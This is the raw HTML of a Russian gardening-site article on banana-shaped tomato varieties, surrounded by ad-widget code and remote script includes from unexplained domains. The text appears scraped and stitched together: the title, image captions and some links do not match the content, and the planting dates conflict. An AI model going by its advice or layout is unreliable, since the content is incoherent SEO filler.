'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96500","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331158' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331158,\n                containerId: 'containerId331158'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96501","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331156' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331156,\n                containerId: 'containerId331156'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96502","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331641' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331641,\n                containerId: 'containerId331641'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96503","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331157' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331157,\n                containerId: 'containerId331157'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96504","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331159' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331159,\n                containerId: 'containerId331159'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96505","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331158' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331158,\n                containerId: 'containerId331158'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/7f61l7219/vlip0m3y08hq/768vuq786ypk3l.php"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-39196 single-format-standard custom-background ">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://metromusicfest.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20138%20146'%3E%3C/svg%3E" width="138" height="146" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" width="138" height="146" alt="Все грядки"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://metromusicfest.ru/">Все грядки</a></div>
                                            <p class="site-description">Здесь вы найдете статьи про выращивание плодовых или декоративных растений и про облагораживание участка</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9355" action="//metromusicfest.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9355"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_9355" class="search-form__text">
    <button type="submit" id="searchsubmit_9355" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-96431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96431"><a href="https://metromusicfest.ru">Главная</a></li>
<li id="menu-item-96427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96427"><a href="https://metromusicfest.ru/bush">Кустовые растения</a></li>
<li id="menu-item-96428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96428"><a href="https://metromusicfest.ru/trees">Деревья</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div id='containerId343435'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343435,
                containerId: 'containerId343435'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://metromusicfest.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://metromusicfest.ru/bush" itemprop="item"><span itemprop="name">Кустовые растения</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-39196" class="post-39196 post type-post status-publish format-standard has-post-thumbnail  category-bush">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Томат супербанан</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-07-13">13 Июл 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://metromusicfest.ru/bush" itemprop="articleSection">Кустовые растения</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://metromusicfest.ru/bush/tomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&media=https://metromusicfest.ru/wp-content/uploads/0/b/c/0bc06319dfd73cbdadd8b4c1843ffb9a.jpeg&description=Томат супербанан - Все грядки"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%B0%D0%BD%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%B0%D0%BD%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%B0%D0%BD"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%B0%D0%BD"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId343360'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343360,
                containerId: 'containerId343360'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Описание сорта Банановые ноги</h2>
<p><a href="/bush/tomat-bananovye-nogi-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат Банановые ноги</a> относится к детерминантным сортам. В открытом грунте высота куста немного не дотягивает до метра, в теплице куст вырастает несколько выше. Облиственность средняя, листья тонкие, ажурные. Сорт отличается простотой в уходе, агротехника — обычная для помидоров аналогичных сортов. Требует обязательного пасынкования.</p>
<p>Сорт считается среднеспелым: плоды снимают спустя два с небольшим месяца после высадки рассады. Урожайность довольно высокая: с одного куста можно собрать до 6 кг помидоров. Плоды собраны в кисти по 7–13 штук, созревают практически одновременно.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334798'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334798,
                containerId: 'containerId334798'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Поражает число плодов, одновременно созревающих на растении</p>
<p>Форма и окраска плодов отвечают названию сорта: они похожи как на банан, так и на крупную сливу — удлинённые, с небольшим носиком. В недозрелом состоянии плоды нежно-зелёные, в состоянии полной зрелости ярко-жёлтые. В среднем масса плодов составляет 50–80 г, но при тщательном уходе некоторые экземпляры дорастают до 120 г. Длина помидорины — <a href="/bush/malina-remontantnaa-karamelka-opisanie-sorta-osobennosti-i-vyrasivanie-sroki-sozrevania-i-harakteristiki.html">от 8 до 12 см</a>. Мякоть мясистая, нежная, семян мало, шкурка плотная. Оригинальна не только форма плодов, но и их вкус. Он описывается как отличный, сладкий с лёгкой кислинкой, немного напоминает лимон.</p>
<p>Назначение плодов универсальное: они используются и для употребления в свежем виде, и для различных видов переработки. Положительным моментом является возможность цельноплодного консервирования: помидоры в банках не трескаются, обладают оригинальным вкусом. Неплохо сохраняют вкус при заморозке и вялении.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334799'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334799,
                containerId: 'containerId334799'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Из-за высокой плотности помидоры сорта Банановые ноги можно использовать для цельноплодной консервации</p>
<p>
Важной особенностью сорта является длительная сохранность плодов без потери вкуса. Слегка недозревшие помидоры легко переносят транспортировку на солидные расстояния
</p>
<h2>Сроки посадки на рассаду и высадки в грунт</h2>
<p>Сеять посевной материал на рассаду в теплицы необходимо в середине марта. Сроки для последующего высаживания в открытом грунте – начало апреля. Спустя 7 дней появятся первые ростки. К концу весны или началу лета рассада будет готова к пересадке на постоянное место выращивания.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334795'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334795,
                containerId: 'containerId334795'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Перед использованием семена желательно обработать путем замачивания их в перекиси водорода или марганцовке. А также используют стимуляторы роста. Такие процедуры проводят при использовании посевного материала, собранного собственноручно. Как правило, покупные семена уже прошли все стадии обработки.</p>
<p>Залог получения качественной рассады заключается в правильном выборе грунта. Почву подготавливают заранее. Она должна быть плодородной и рыхлой. Истощенный грунт обязательно удобряют. Для экономии времени и сил можно купить готовую смесь. Дачники рекомендуют сеять овощи в суглинистый грунт, в который подмешивают перегной или компост. Для рыхлой текстуры добавляют торф или древесные опилки.</p>
<p>Во время подготовки почвы придерживаются следующих правил:</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334796'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334796,
                containerId: 'containerId334796'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ul>
<li>
<p>землю обязательно просеивают, чтобы очистить ее от сорняков, личинок насекомых и червей;</p>
</li>
<li>
<p>далее ее пропаривают и промораживают для дезинфекции;</p>
</li>
<li>
<p>подкармливают грунт золой, перегноем, суперфосфатом и мочевиной.</p>
</li>
</ul>
<p>Широкое распространение получили торфяные таблетки, в которые помещают по 3-5 семечек. При использовании таблеток пикировка не проводится.</p>
<p>Грунт увлажняют, а семена углубляют максимум на 1-1,5 сантиметра. При использовании крупных емкостей между семенами оставляют промежуток в 5 сантиметров. После контейнеры накрывают пленкой или стеклом, переносят в теплое место с температурой +22… 25 градусов по Цельсию.</p>
<p>После появления первых ростков ящики с рассадой переносят в более прохладное, но хорошо освещенное место. Новый температурный режим +15… 16 градусов. Спустя неделю таких условий температуру увеличивают до +20 градусов в светлое время суток и +17… 18 градусов ночью.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334797'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334797,
                containerId: 'containerId334797'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>В первые несколько дней рассаду поливают теплой водой. Работу проводят после того, как грунт полностью просохнет. После формирования первого полноценного листа орошают саженцы раз в неделю. Тогда же наступает время пикировки. Появление 5 и более листков указывают на то, что частоту орошения нужно увеличить до 3-4 суток.</p>
<p>В грунт саженцы переносят в первых числах мая. К тому моменту кусты уже достаточно окрепнут для успешного переноса.</p>
<p>
            Основные этапы выращивания рассады в домашних условиях</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334800'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334800,
                containerId: 'containerId334800'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                    Подготовка семян<br />
                    Основные методы подготовки: прогревание, обеззараживание, замачивание в стимуляторах роста, барботирование, закаливание, проращивание. Эти техники нацелены на разные результаты и имеют различное назначение.<br />
                    Подробнее</p>
<p>                    Замачивание семян<br />
                    По мнению специалистов, предварительное замачивание способно повысить урожайность на 30%. Длительность замачивания определяется в зависимости от используемого раствора и качества семян.<br />
                    Подробнее</p>
<p>                    Какой грунт выбрать для рассады<br />
                    Землю для посадки томатных семян дома не следует брать с огорода. Грунт для рассады помидор должен обладать хорошей воздухопроницаемостью, обеспечивать необходимый уровень влажности, а уровень кислотности pH должен составлял около 6,5 единиц.<br />
                    Подробнее</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId331166'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 331166,
                containerId: 'containerId331166'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Происхождение томата Банановые ноги</h2>
<p>Томат Банановые ноги (Banana Legs) выведен в 1988 году в США селекционером Т. Вагнером. Он быстро распространился по миру, причём не только в странах с тёплым климатом. Надо признать, у нас в стране сорт Банановые ноги в большей степени известен на юге, несколько меньше — в средней полосе. В Госреестре селекционных достижений РФ запись о сорте отсутствует, сведения о нём российские огородники получают друг от друга и из периодической печати, в том числе сети Интернет.</p>
<p>Сорт стал довольно популярным благодаря оригинальной форме и отличному вкусу плодов, хорошей урожайности, возможности выращивания как в открытом, так и в защищённом грунте.</p>
<p>В первую очередь сорт Банановые ноги привлекает ярким цветом и необычной формой плодов</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId323362'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 323362,
                containerId: 'containerId323362'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Описание и характеристика томата Банан красный</h2>
<p>Эта разновидность помидора была получена в 1996 году. Обладателем прав на сорт является компания Гавриш. Растение рекомендовано к выращиванию на всей территории России, в Беларуси, Киргизии, Казахстане.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='39204,39205,39206,39207,39208,39209,39210,39211,39212,39213'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-39196 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/1/b/3/1b3f7f2e927e7c3457b0adf944a71631.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/1/b/3/1b3f7f2e927e7c3457b0adf944a71631.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Июльский уход за чесноком и луком: нюансы и особенности" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/b/3/1b3f7f2e927e7c3457b0adf944a71631.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/1/b/3/1b3f7f2e927e7c3457b0adf944a71631.jpeg" class="attachment-thumbnail size-thumbnail" alt="Июльский уход за чесноком и луком: нюансы и особенности" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/3/f/7/3f7decf7151de13e75ed4c91b7e7dbd2.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/3/f/7/3f7decf7151de13e75ed4c91b7e7dbd2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Морковь: виды посадок, когда и как сажать, сроки, посадка и уход, сбор урожая, хранение, уборка, подробная инструкция для начинающих, фото с описанием" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/f/7/3f7decf7151de13e75ed4c91b7e7dbd2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/3/f/7/3f7decf7151de13e75ed4c91b7e7dbd2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Морковь: виды посадок, когда и как сажать, сроки, посадка и уход, сбор урожая, хранение, уборка, подробная инструкция для начинающих, фото с описанием" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/2/3/3/233578de1217d7db4c8009b184b93a17.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/2/3/3/233578de1217d7db4c8009b184b93a17.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат сахарный гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/3/3/233578de1217d7db4c8009b184b93a17.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/2/3/3/233578de1217d7db4c8009b184b93a17.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат сахарный гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/a/0/6a0ec58b2e446da1e59209656f527708.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/a/0/6a0ec58b2e446da1e59209656f527708.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Уход за виноградом в июле, что делать, как получить большой урожай" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/a/0/6a0ec58b2e446da1e59209656f527708.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/a/0/6a0ec58b2e446da1e59209656f527708.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уход за виноградом в июле, что делать, как получить большой урожай" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/2/c/b/2cb31f4ec7c7a6cfea0a94ed5be073d0.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/2/c/b/2cb31f4ec7c7a6cfea0a94ed5be073d0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/c/b/2cb31f4ec7c7a6cfea0a94ed5be073d0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/2/c/b/2cb31f4ec7c7a6cfea0a94ed5be073d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
